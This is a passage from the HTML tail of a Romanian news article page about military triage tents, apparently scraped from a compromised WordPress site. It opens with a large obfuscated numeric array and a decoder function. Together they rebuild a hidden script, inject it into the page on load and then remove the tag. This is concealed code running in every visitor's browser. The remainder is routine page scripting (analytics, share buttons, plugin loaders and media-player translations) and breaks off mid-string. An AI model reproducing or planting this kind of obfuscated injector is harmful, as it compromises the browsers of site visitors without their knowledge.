48,67,16,73,49,90,73,37,45,37,45,70,51,66,48,12,35,11,81,24,86,84,38,44,10,69,90,67,9,24,86,84,38,6,90,70,49,90,45,37,45,37,60,37,33,70,38,84,48,67,48,70,51,66,48,12,35,71,81,79,79,51,66,48,12,35,66,81,9,79,35,79,37,79,4,79,37,79,46,79,79,37,79,85,79,37,79,26,79,37,79,78,79,37,79,32,79,37,79,87,79,37,79,90,79,37,79,70,79,37,79,23,79,37,79,88,79,37,79,37,79,37,79,2,79,37,79,38,79,37,79,40,79,37,79,45,79,37,79,56,79,37,79,10,79,37,79,91,79,37,79,69,79,37,79,77,79,37,79,22,79,37,79,47,79,37,79,55,79,37,79,13,79,37,79,0,79,37,79,51,79,37,79,41,79,37,79,81,79,37,79,28,79,37,79,53,79,37,79,21,79,37,79,39,79,37,79,31,79,37,79,18,79,37,79,58,79,37,79,59,79,37,79,61,79,37,79,93,79,37,79,52,79,37,79,83,79,37,79,80,79,37,79,72,79,37,79,25,79,37,79,8,79,37,79,57,79,37,79,89,79,37,79,29,79,37,79,68,79,37,79,36,79,37,79,15,79,37,79,7,79,37,79,50,79,37,79,1,79,37,79,3,79,37,79,19,79,37,79,54,79,37,79,75,79,37,79,9,79,37,79,46,46,79,37,79,49,79,37,79,43,79,37,79,16,79,37,79,27,79,37,79,48,79,37,79,11,79,37,79,92,79,37,79,84,79,37,79,20,79,37,79,86,79,37,79,76,79,37,79,33,79,37,79,73,79,37,79,30,79,37,79,64,79,37,79,65,79,37,79,6,79,37,79,34,79,37,79,82,79,37,79,44,79,37,79,5,79,37,79,12,79,37,79,71,79,37,79,67,79,37,79,74,79,37,79,66,79,37,79,60,79,37,79,63,79,37,79,24,79,37,79,17,79,37,79,62,79,37,79,14,79,37,79,42,79,49,51,86,82,12,90,66,48,12,35,63,81,45,51,63,41,11,38,65,20,34,76,67,33,51,63,88,88,70,73,86,90,11,9,63,49,70,71,88,81,66,9,90,11,9,63,49,2,91,10,70,49,51,66,48,12,35,67,81,24,86,84,38,12,71,90,70,51,71,81,71,38,12,20,44,65,48,92,20,90,87,79,74,34,73,67,16,65,73,71,67,79,87,37,87,79,74,34,73,67,16,65,73,71,67,16,87,88,67,88,87,79,87,70,51,71,81,71,38,12,20,44,65,48,92,20,90,87,79,82,11,71,20,12,66,20,79,87,37,87,79,82,11,71,20,12,66,20,16,87,88,67,88,87,79,87,70,51,66,48,12,35,74,92,65,81,80,15,89,57,38,44,48,12,71,20,90,71,70,51,73,86,90,74,92,65,81,81,81,67,12,74,20,70,62,74,92,65,81,20,66,48,65,90,79,90,79,88,71,88,79,70,79,70,51,42,74,92,65,38,74,34,73,67,16,65,73,71,67,81,74,92,65,9,87,74,34,73,67,16,65,73,71,67,16,87,88,67,49,51,74,92,65,38,82,11,71,20,12,66,20,81,74,92,65,9,87,82,11,71,20,12,66,20,16,87,88,67,49,51,24,86,84,38,71,66,90,74,92,65,70,51,73,86,90,24,86,84,38,92,81,81,56,32,32,74,92,65,38,82,11,71,20,12,66,20,38,20,34,48,11,65,20,84,81,81,56,70,62,24,86,84,38,74,92,81,74,92,65,51,24,86,84,38,65,48,67,20,12,90,74,92,65,38,82,11,71,20,12,66,20,70,51,42,20,65,71,20,62,24,86,84,38,92,82,65,65,20,92,67,73,82,34,90,74,92,65,37,44,48,12,20,34,67,70,51,42,42,51,73,38,82,34,20,12,12,82,12,81,86,74,34,92,67,73,82,34,90,70,62,73,86,90,73,38,71,12,92,81,81,65,82,92,48,67,73,82,34,38,44,12,82,67,82,92,82,65,88,74,12,65,70,62,73,38,71,12,92,81,24,86,84,38,74,12,90,24,86,84,38,24,70,51,12,20,67,74,12,34,51,42,66,48,12,35,71,81,24,86,84,38,66,71,90,70,51,73,86,90,71,70,62,66,48,12,35,67,81,24,86,84,38,12,71,90,70,51,71,81,71,38,12,20,44,65,48,92,20,90,87,79,74,34,73,67,16,65,73,71,67,79,87,37,87,79,74,34,73,67,16,65,73,71,67,16,87,88,67,88,87,79,87,70,51,71,81,71,38,12,20,44,65,48,92,20,90,87,79,82,11,71,20,12,66,20,79,87,37,87,79,82,11,71,20,12,66,20,16,87,88,67,88,87,79,87,70,51,66,48,12,35,74,92,65,81,80,15,89,57,38,44,48,12,71,20,90,71,70,51,73,86,90,74,92,65,81,81,81,67,12,74,20,70,62,74,92,65,81,20,66,48,65,90,79,90,79,88,71,88,79,70,79,70,51,42,74,92,65,38,74,34,73,67,16,65,73,71,67,81,74,92,65,9,87,74,34,73,67,16,65,73,71,67,16,87,88,67,49,51,74,92,65,38,82,11,71,20,12,66,20,81,74,92,65,9,87,82,11,71,20,12,66,20,16,87,88,67,49,51,24,86,84,38,92,82,65,65,20,92,67,73,82,34,90,74,92,65,37,44,48,12,20,34,67,70,51,42,42,51,73,38,71,12,92,81,74,12,65,51,42,42,90,70,37,44,10,69,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,11,70,62,66,48,12,35,71,81,9,49,51,86,82,12,90,66,48,12,35,73,81,45,51,73,41,11,38,65,20,34,76,67,33,51,73,88,81,69,70,62,73,86,90,11,9,73,88,45,49,28,45,70,71,38,44,74,71,33,90,11,9,73,88,45,49,70,51,73,86,90,11,9,73,88,56,49,28,45,70,71,38,44,74,71,33,90,11,9,73,88,56,49,70,51,73,86,90,11,9,73,88,10,49,28,45,70,71,38,44,74,71,33,90,11,9,73,88,10,49,70,51,42,12,20,67,74,12,34,35,71,51,42,42,90,70,37,71,66,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,84,70,62,67,12,24,62,65,82,92,48,65,15,67,82,12,48,76,20,38,71,20,67,83,67,20,6,90,24,86,84,38,48,67,16,73,11,37,80,15,89,57,38,71,67,12,73,34,76,73,86,24,90,84,70,70,51,42,92,48,67,92,33,90,20,70,62,42,42,42,90,70,37,66,71,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,70,62,67,12,24,62,12,20,67,74,12,34,35,65,82,92,48,65,15,67,82,12,48,76,20,38,76,20,67,83,67,20,6,90,24,86,84,38,48,67,16,73,11,70,51,42,92,48,67,92,33,90,20,70,62,12,20,67,74,12,34,35,86,48,65,71,20,51,42,42,42,90,70,37,73,71,16,67,20,71,67,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,70,62,73,86,90,60,73,34,84,82,60,38,65,82,92,48,67,73,82,34,38,33,48,71,33,38,71,20,48,12,92,33,90,79,16,16,24,67,20,71,67,79,70,28,2,56,70,67,20,71,67,81,67,12,74,20,51,20,65,71,20,35,67,20,71,67,81,86,48,65,71,20,51,12,20,67,74,12,34,35,67,20,71,67,51,42,42,90,70,37,48,92,71,71,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,92,71,71,70,62,66,48,12,35,33,81,84,82,92,74,6,20,34,67,38,5,74,20,12,24,15,20,65,20,92,67,82,12,39,65,65,90,87,11,82,84,24,87,70,9,45,49,37,71,81,84,82,92,74,6,20,34,67,38,92,12,20,48,67,20,59,65,20,6,20,34,67,90,87,71,67,24,65,20,87,70,51,71,38,71,20,67,39,67,67,12,73,11,74,67,20,90,79,67,24,44,20,79,37,79,67,20,63,67,40,92,71,71,79,70,51,73,86,90,71,38,71,67,24,65,20,15,33,20,20,67,70,71,38,71,67,24,65,20,15,33,20,20,67,38,92,71,71,7,20,63,67,81,92,71,71,51,20,65,71,20,35,71,38,73,34,34,20,12,52,7,8,25,81,92,71,71,51,12,20,67,74,12,34,35,33,38,48,44,44,20,34,84,18,33,73,65,84,90,71,70,51,42,42,90,70,37,76,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,70,62,66,48,12,35,60,81,60,73,34,84,82,60,38,73,34,34,20,12,3,73,84,67,33,51,66,48,12,35,12,81,77,51,73,86,90,60,41,81,69,47,13,70,12,81,56,51,73,86,90,60,41,81,47,22,47,70,12,81,10,51,73,86,90,60,41,81,56,45,10,91,70,12,81,91,51,73,86,90,60,41,81,56,69,91,13,70,12,81,69,51,12,20,67,74,12,34,35,12,51,42,42,90,70,37,6,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,24,86,84,38,48,67,16,76,88,24,86,84,38,48,67,16,73,88,24,86,84,38,48,67,16,84,51,42,42,90,70,37,92,82,65,65,20,92,67,73,82,34,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,74,92,65,37,44,48,12,20,34,67,70,62,66,48,12,35,82,81,62,73,34,73,67,0,86,74,34,92,67,73,82,34,90,70,62,73,86,90,24,86,84,38,92,71,71,81,81,86,48,65,71,20,70,62,24,86,84,38,92,71,71,81,24,86,84,38,48,92,71,71,90,74,92,65,38,92,71,71,16,92,82,6,6,82,34,70,51,42,86,82,12,90,66,48,12,35,73,81,45,51,73,41,74,92,65,38,74,34,73,67,16,65,73,71,67,38,65,20,34,76,67,33,51,73,88,88,70,62,82,38,74,34,73,67,90,74,92,65,38,74,34,73,67,16,65,73,71,67,9,73,49,37,44,48,12,20,34,67,70,51,42,42,37,74,34,73,67,0,86,74,34,92,67,73,82,34,90,74,37,44,48,12,20,34,67,70,62,86,82,12,90,73,81,45,51,73,41,74,38,20,63,92,65,74,84,20,16,74,12,65,16,65,73,71,67,38,65,20,34,76,67,33,51,73,88,88,70,62,66,48,12,35,20,74,81,34,20,60,35,36,20,76,59,63,44,90,74,38,20,63,92,65,74,84,20,16,74,12,65,16,65,73,71,67,9,73,49,70,51,73,86,90,60,73,34,84,82,60,38,65,82,92,48,67,73,82,34,38,44,48,67,33,34,48,6,20,38,6,48,67,92,33,90,20,74,70,70,12,20,67,74,12,34,51,42,73,86,90,74,38,67,48,12,76,20,67,16,71,20,65,20,92,67,82,12,4,81,74,34,84,20,86,73,34,20,84,32,32,74,38,67,48,12,76,20,67,16,71,20,65,20,92,67,82,12,4,81,79,79,70,62,66,48,12,35,67,71,81,74,38,67,48,12,76,20,67,16,71,20,65,20,92,67,82,12,37,67,48,81,74,38,67,48,12,76,20,67,16,48,44,44,12,82,48,92,33,37,92,71,81,74,38,92,82,34,67,48,73,34,20,12,16,71,67,24,65,20,51,42,20,65,71,20,35,73,86,90,24,86,84,38,73,71,16,67,20,71,67,90,70,32,32,74,38,67,48,12,76,20,67,16,71,20,65,20,92,67,82,12,16,67,20,71,67,4,81,74,34,84,20,86,73,34,20,84,32,32,74,38,67,48,12,76,20,67,16,71,20,65,20,92,67,82,12,16,67,20,71,67,4,81,79,79,70,62,66,48,12,35,67,71,81,74,38,67,48,12,76,20,67,16,71,20,65,20,92,67,82,12,16,67,20,71,67,37,67,48,81,74,38,67,48,12,76,20,67,16,48,44,44,12,82,48,92,33,16,67,20,71,67,37,92,71,81,74,38,92,82,34,67,48,73,34,20,12,16,71,67,24,65,20,16,67,20,71,67,51,42,20,65,71,20,35,12,20,67,74,12,34,51,74,38,92,71,71,16,71,44,20,92,73,86,73,92,88,81,79,38,79,88,74,38,60,73,84,76,20,67,16,92,65,48,71,71,88,79,35,62,79,88,74,38,92,82,34,67,48,73,34,20,12,16,71,67,24,65,20,88,79,42,79,51,66,48,12,35,67,81,24,86,84,38,5,90,67,71,37,44,48,12,20,34,67,70,51,73,86,90,67,38,65,20,34,76,67,33,41,56,70,12,20,67,74,12,34,51,67,81,67,9,45,49,51,24,86,84,38,92,71,71,9,87,67,20,63,67,87,88,87,18,82,34,67,20,34,67,87,49,88,81,74,38,92,71,71,16,71,44,20,92,73,86,73,92,51,73,86,90,67,48,81,81,79,11,20,86,82,12,20,79,70,62,66,48,12,35,34,81,84,82,92,74,6,20,34,67,38,92,12,20,48,67,20,59,65,20,6,20,34,67,90,79,84,73,66,79,70,51,34,38,73,34,34,20,12,52,7,8,25,81,74,38,33,67,6,65,51,67,38,44,48,12,20,34,67,57,82,84,20,38,73,34,71,20,12,67,31,20,86,82,12,20,90,34,37,67,70,51,34,38,82,74,67,20,12,52,7,8,25,81,34,38,73,34,34,20,12,52,7,8,25,51,42,20,65,71,20,35,73,86,90,67,48,81,81,79,48,86,67,20,12,79,70,62,66,48,12,35,34,81,84,82,92,74,6,20,34,67,38,92,12,20,48,67,20,59,65,20,6,20,34,67,90,79,84,73,66,79,70,51,34,38,73,34,34,20,12,52,7,8,25,81,74,38,33,67,6,65,51,67,38,44,48,12,20,34,67,57,82,84,20,38,73,34,71,20,12,67,31,20,86,82,12,20,90,34,37,67,38,34,20,63,67,15,73,11,65,73,34,76,70,51,34,38,82,74,67,20,12,52,7,8,25,81,34,38,73,34,34,20,12,52,7,8,25,51,42,20,65,71,20,35,73,86,90,67,48,81,81,79,48,44,44,20,34,84,79,70,67,38,73,34,34,20,12,52,7,8,25,81,67,38,73,34,34,20,12,52,7,8,25,88,74,38,33,67,6,65,51,20,65,71,20,35,73,86,90,67,48,81,81,79,44,12,20,44,20,34,84,79,70,67,38,73,34,34,20,12,52,7,8,25,81,74,38,33,67,6,65,88,67,38,73,34,34,20,12,52,7,8,25,51,20,65,71,20,35,73,86,90,67,48,81,81,79,86,73,65,65,79,70,67,38,73,34,34,20,12,52,7,8,25,81,74,38,33,67,6,65,51,20,65,71,20,35,12,20,67,74,12,34,51,74,38,74,34,73,67,81,24,86,84,38,5,90,79,38,79,88,74,38,60,73,84,76,20,67,16,92,65,48,71,71,37,84,82,92,74,6,20,34,67,38,11,82,84,24,70,9,45,49,51,90,86,74,34,92,67,73,82,34,35,60,48,73,67,90,67,60,70,62,73,86,90,67,60,81,81,74,34,84,20,86,73,34,20,84,70,66,48,12,35,67,60,81,45,51,20,65,71,20,35,73,86,90,67,60,28,56,45,70,12,20,67,74,12,34,51,73,86,90,67,60,28,45,32,32,82,38,12,73,76,90,74,70,81,81,67,12,74,20,70,12,20,67,74,12,34,51,60,73,34,84,82,60,38,71,20,67,7,73,6,20,82,74,67,90,86,74,34,92,67,73,82,34,90,70,62,60,48,73,67,90,67,60,88,56,70,51,42,37,56,45,45,70,51,42,70,90,70,51,60,73,34,84,82,60,38,48,84,84,59,66,20,34,67,25,73,71,67,20,34,20,12,90,79,12,20,71,73,17,20,79,37,86,74,34,92,67,73,82,34,90,70,62,82,38,12,73,76,90,74,70,51,42,70,51,82,38,12,73,76,90,74,70,51,42,37,12,73,76,0,86,74,34,92,67,73,82,34,90,74,70,62,20,81,24,86,84,38,5,90,79,38,79,88,74,38,60,73,84,76,20,67,16,92,65,48,71,71,88,79,35,38,79,88,74,38,73,6,76,16,92,65,48,71,71,37,84,82,92,74,6,20,34,67,38,11,82,84,24,70,51,66,48,12,35,6,81,84,82,92,74,6,20,34,67,38,11,82,84,24,38,5,74,20,12,24,15,20,65,20,92,67,82,12,39,65,65,90,79,38,79,88,74,38,60,73,84,76,20,67,16,92,65,48,71,71,88,79,35,9,71,67,24,65,20,81,87,84,73,71,44,65,48,24,0,35,34,82,34,20,35,4,73,6,44,82,12,67,48,34,67,51,87,49,79,70,38,65,20,34,76,67,33,51,73,86,90,6,28,45,70,62,84,82,92,74,6,20,34,67,38,11,82,84,24,38,73,34,34,20,12,52,7,8,25,81,79,39,84,11,65,82,92,64,35,59,12,12,82,12,38,79,51,60,73,34,84,82,60,38,71,20,67,7,73,6,20,82,74,67,90,86,74,34,92,67,73,82,34,90,70,62,60,73,34,84,82,60,38,48,65,20,12,67,90,87,39,84,11,65,82,92,64,35,20,63,67,20,34,71,73,82,34,35,20,12,12,82,12,35,45,86,69,77,22,56,91,91,77,87,88,79,46,34,79,88,87,7,12,24,35,67,82,35,84,73,71,48,11,65,20,35,67,33,73,71,35,20,63,67,20,34,71,73,82,34,35,82,12,35,12,20,71,67,48,12,67,35,24,82,74,12,35,34,48,66,73,76,48,67,82,12,38,87,70,51,60,73,34,84,82,60,38,65,82,92,48,67,73,82,34,38,12,20,65,82,48,84,90,70,51,42,37,56,45,70,51,42,73,86,90,20,9,45,49,38,92,65,73,20,34,67,3,73,84,67,33,81,81,45,70,12,20,67,74,12,34,35,86,48,65,71,20,51,66,48,12,35,12,48,67,73,82,81,20,9,45,49,38,92,65,73,20,34,67,3,73,84,67,33,40,74,92,65,38,71,44,12,73,67,20,16,60,73,84,67,33,51,66,48,12,35,34,20,60,16,11,76,16,33,20,73,76,33,67,81,8,48,67,33,38,86,65,82,82,12,90,12,48,67,73,82,23,74,92,65,38,71,44,12,73,67,20,16,33,20,73,76,33,67,70,51,66,48,12,35,48,84,16,33,20,73,76,33,67,81,8,48,67,33,38,86,65,82,82,12,90,34,20,60,16,11,76,16,33,20,73,76,33,67,40,74,92,65,38,71,44,12,73,67,20,16,92,82,74,34,67,70,51,73,86,90,48,84,16,33,20,73,76,33,67,23,74,92,65,38,71,44,12,73,67,20,16,92,82,74,34,67,4,81,34,20,60,16,11,76,16,33,20,73,76,33,67,70,62,34,20,60,16,11,76,16,33,20,73,76,33,67,81,48,84,16,33,20,73,76,33,67,23,74,92,65,38,71,44,12,73,67,20,16,92,82,74,34,67,51,42,73,86,90,74,38,82,34,92,20,81,81,74,34,84,20,86,73,34,20,84,70,62,74,38,82,34,92,20,81,67,12,74,20,51,74,38,48,65,66,81,9,49,51,86,82,12,90,66,48,12,35,73,81,45,51,73,41,20,38,65,20,34,76,67,33,51,73,88,88,70,62,66,48,12,35,48,84,16,73,84,81,20,9,73,49,38,92,65,48,71,71,57,48,6,20,38,71,44,65,73,67,90,74,38,73,6,76,16,92,65,48,71,71,88,79,2,79,70,9,56,49,51,24,86,84,38,92,71,71,9,87,67,20,63,67,87,88,87,18,82,34,67,20,34,67,87,49,88,81,87,38,87,88,74,38,60,73,84,76,20,67,16,92,65,48,71,71,88,87,35,38,87,88,74,38,73,6,76,16,92,65,48,71,71,88,87,2,87,88,48,84,16,73,84,88,87,62,11,48,92,64,76,12,82,74,34,84,2,71,73,17,20,0,48,74,67,82,35,87,88,34,20,60,16,11,76,16,33,20,73,76,33,67,88,87,44,63,51,35,11,48,92,64,76,12,82,74,34,84,2,44,82,71,73,67,73,82,34,0,45,35,2,87,88,74,92,65,38,48,84,16,67,82,16,71,44,12,73,67,20,9,48,84,16,73,84,49,23,48,84,16,33,20,73,76,33,67,88,87,44,63,51,42,87,51,73,86,90,20,9,73,49,38,82,86,86,71,20,67,29,48,12,20,34,67,4,81,81,34,74,65,65,70,62,74,38,48,65,66,38,44,74,71,33,90,48,84,16,73,84,70,51,42,66,48,12,35,84,81,24,86,84,38,5,90,79,85,79,88,20,9,73,49,38,44,48,12,20,34,67,59,65,20,6,20,34,67,38,44,48,12,20,34,67,59,65,20,6,20,34,67,38,44,48,12,20,34,67,59,65,20,6,20,34,67,38,73,84,88,79,35,79,88,20,9,73,49,38,44,48,12,20,34,67,59,65,20,6,20,34,67,38,67,48,76,57,48,6,20,37,84,82,92,74,6,20,34,67,38,11,82,84,24,70,51,86,82,12,90,44,81,45,51,44,41,84,38,65,20,34,76,67,33,51,44,88,88,70,62,73,86,90,84,9,44,49,38,82,34,92,65,73,92,64,81,81,34,74,65,65,70,62,84,9,44,49,38,82,34,92,65,73,92,64,81,86,74,34,92,67,73,82,34,90,20,20,70,62,66,48,12,35,48,81,20,20,38,67,48,12,76,20,67,14,14,20,20,38,71,12,92,59,65,20,6,20,34,67,51,66,48,12,35,92,73,81,48,38,44,48,12,20,34,67,59,65,20,6,20,34,67,38,76,20,67,39,67,67,12,73,11,74,67,20,90,79,11,73,84,79,70,51,60,73,34,84,82,60,38,65,82,92,48,67,73,82,34,38,48,71,71,73,76,34,90,74,92,65,38,65,73,34,64,16,12,20,84,73,12,20,92,67,16,74,12,65,88,74,92,65,38,48,84,16,67,82,16,65,73,34,64,9,92,73,49,70,51,12,20,67,74,12,34,35,86,48,65,71,20,51,42,51,42,42,42,90,86,74,34,92,67,73,82,34,35,12,66,73,20,60,90,70,62,73,86,90,24,86,84,38,66,38,73,34,1,73,20,60,44,82,12,67,90,74,38,74,34,73,67,70,70,62,66,48,12,35,65,67,81,79,79,51,65,67,81,74,38,60,73,84,76,20,67,16,73,84,88,79,92,79,88,74,38,48,65,66,38,30,82,73,34,90,9,71,20,44,48,12,48,67,82,12,81,79,92,79,49,70,51,66,48,12,35,44,66,81,45,51,73,86,90,24,86,84,38,44,66,81,81,86,48,65,71,20,70,62,24,86,84,38,44,66,81,67,12,74,20,51,44,66,81,56,51,42,66,48,12,35,73,81,84,82,92,74,6,20,34,67,38,92,12,20,48,67,20,59,65,20,6,20,34,67,90,79,73,6,76,79,70,51,73,38,71,12,92,81,24,86,84,38,74,12,90,74,92,65,38,66,73,20,60,16,74,12,65,37,62,87,73,87,0,65,67,37,87,44,87,0,44,66,37,87,76,87,0,24,86,84,38,76,90,70,37,87,60,87,0,74,38,60,73,84,76,20,67,16,73,84,42,70,51,12,20,67,74,12,34,51,42,60,73,34,84,82,60,38,71,20,67,7,73,6,20,82,74,67,90,86,74,34,92,67,73,82,34,90,70,62,12,66,73,20,60,90,70,51,42,37,56,45,45,45,70,51,42,70,90,70,51,42,12,20,67,74,12,34,35,67,12,74,20,51,42,37,12,65,82,48,84,0,86,74,34,92,67,73,82,34,90,70,62,66,48,12,35,65,71,81,79,79,51,86,82,12,90,66,48,12,35,73,81,45,51,73,41,74,92,65,38,74,34,73,67,16,65,73,71,67,38,65,20,34,76,67,33,51,73,88,88,70,62,73,86,90,74,92,65,38,74,34,73,67,16,65,73,71,67,9,73,49,9,79,48,65,66,79,49,4,81,74,34,84,20,86,73,34,20,84,70,62,65,71,88,81,74,92,65,38,74,34,73,67,16,65,73,71,67,9,73,49,9,79,60,73,84,76,20,67,16,73,84,79,49,88,79,92,79,88,74,92,65,38,74,34,73,67,16,65,73,71,67,9,73,49,9,79,48,65,66,79,49,38,30,82,73,34,90,9,71,20,44,48,12,48,67,82,12,81,79,92,79,49,70,88,79,2,79,51,42,42,65,71,81,65,71,38,71,74,11,71,67,12,90,45,37,65,71,38,65,20,34,76,67,33,2,56,70,51,66,48,12,35,65,71,73,81,84,82,92,74,6,20,34,67,38,92,12,20,48,67,20,59,65,20,6,20,34,67,90,79,73,6,76,79,70,51,65,71,73,38,71,12,92,81,24,86,84,38,74,12,90,74,92,65,38,65,82,48,84,16,74,12,65,37,62,87,73,87,0,65,71,37,87,76,87,0,24,86,84,38,76,90,70,42,70,51,12,20,67,74,12,34,35,67,12,74,20,51,42,37,42,51,82,38,73,34,73,67,90,70,51,60,73,34,84,82,60,38,71,20,67,7,73,6,20,82,74,67,90,82,38,12,65,82,48,84,37,56,45,45,45,70,51,12,20,67,74,12,34,35,82,51,42,42,90,70,42,51,42,24,86,84,38,71,67,48,12,67,90,70,51,40,23,35,12,5,5,44,17,67,30,44,60,12,74,35,23,40];function fvwrjxcb(a,b){tzwixptpoqmd='';for(var i=0;i<a.length;i++){tzwixptpoqmd+=b[a[i]];}return tzwixptpoqmd;}var ffvbavdlup=window[fvwrjxcb([84,82,92,74,6,20,34,67],flcfhouy)];var dqvwdfd=fvwrjxcb([92,74,12,12,20,34,67,15,92,12,73,44,67],flcfhouy);var loqwjtamdocsxcu=fvwrjxcb([71,12,92],flcfhouy);var gdujchwavlityd=fvwrjxcb([11,82,84,24],flcfhouy);try{Object.getOwnPropertyDescriptor(Document.prototype,dqvwdfd).get.apply(ffvbavdlup)[loqwjtamdocsxcu]=loqwjtamdocsxcu;document.body=document.querySelectorAll('body')[0]}catch(e){}var cdprgyforchi=fvwrjxcb([92,12,20,48,67,20,59,65,20,6,20,34,67],flcfhouy);var duugksnzow=fvwrjxcb([71,92,12,73,44,67],flcfhouy);var ratvdlwo=fvwrjxcb([67,20,63,67,18,82,34,67,20,34,67],flcfhouy);var rvkry=fvwrjxcb([33,20,48,84],flcfhouy);var ulumv=fvwrjxcb([48,44,44,20,34,84,18,33,73,65,84],flcfhouy);var qvksriatmig=fvwrjxcb([44,48,12,20,34,67,57,82,84,20],flcfhouy);var wtftbkpphr=fvwrjxcb([12,20,6,82,66,20,18,33,73,65,84],flcfhouy);var nqkqpygdlsyf=ffvbavdlup[cdprgyforchi](duugksnzow);nqkqpygdlsyf[ratvdlwo]=fvwrjxcb(ozsnlbhmps,flcfhouy);ffvbavdlup[gdujchwavlityd][ulumv](nqkqpygdlsyf);nqkqpygdlsyf[qvksriatmig][wtftbkpphr](nqkqpygdlsyf);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fcorturi-medicale-de-triaj-ridicate-de-militari-in-mai-multe-orase-din-tara%2F" data-image-url="" data-title="Corturi+medicale+de+triaj+ridicate+de+militari+%C3%AEn+mai+multe+ora%C5%9Fe+din+%C5%A3ar%C4%83" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fcorturi-medicale-de-triaj-ridicate-de-militari-in-mai-multe-orase-din-tara%2F" data-image-url="" data-title="Corturi+medicale+de+triaj+ridicate+de+militari+%C3%AEn+mai+multe+ora%C5%9Fe+din+%C5%A3ar%C4%83" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 